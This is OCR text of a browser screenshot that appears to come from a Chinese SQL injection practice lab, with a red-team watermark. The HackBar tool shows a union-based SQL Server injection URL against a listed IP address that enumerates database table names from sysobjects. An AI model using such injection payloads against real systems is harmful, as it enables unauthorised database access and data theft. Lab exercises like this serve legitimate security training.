 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select 1,(select top
IP
学习
移动设备上的书签
announcement
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u' and name not in
('manage')),'3',4
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队